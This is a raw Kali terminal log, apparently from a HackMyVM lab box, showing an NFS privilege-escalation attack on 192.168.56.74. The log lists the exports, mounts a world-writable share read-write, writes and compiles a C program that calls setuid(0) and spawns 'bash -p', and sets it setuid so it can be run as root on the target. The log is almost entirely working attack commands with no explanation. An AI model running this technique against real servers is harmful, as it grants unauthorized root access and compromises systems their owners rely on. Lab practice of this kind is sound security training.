 ┌──(root💀kali)-[/opt/hackmyv/zday]
└─# showmount -e 192.168.56.74
Export list for 192.168.56.74:
/images/dev *
/images     *
┌──(root💀kali)-[/opt/hackmyv/zday]
└─# mkdir /tmp/nfs
┌──(root💀kali)-[/opt/hackmyv/zday]
└─# mount -o rw 192.168.56.74:/images/dev /tmp/nfs
Created symlink /run/systemd/system/remote-fs.target.wants/rpc-statd.service → /lib/systemd/system/rpc-statd.service.
┌──(root💀kali)-[/opt/hackmyv/zday]
└─# cd /tmp/nfs
┌──(root💀kali)-[/tmp/nfs]
└─# ls -la
total 20
drwxrwxrwx  3 1001 root  4096 Mar 10  2021 .
drwxrwxrwt 14 root root 12288 Mar 25 21:13 ..
-rwxrwxrwx  1 1001 root     0 Mar 10  2021 .mntcheck
drwxrwxrwx  2 1001 root  4096 Mar 10  2021 postinitscripts
┌──(root💀kali)-[/tmp/nfs]
└─# nano exp.c
┌──(root💀kali)-[/tmp/nfs]
└─# cat exp.c
int main() {
setuid(0);
system("/bin/bash -p");
}
┌──(root💀kali)-[/tmp/nfs]
└─# gcc -o exp exp.c
exp.c: In function ‘main’:
exp.c:2:1: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    2 | setuid(0);
      | ^~~~~~
exp.c:3:1: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
    3 | system("/bin/bash -p");
      | ^~~~~~
┌──(root💀kali)-[/tmp/nfs]
└─# chmod +xs exp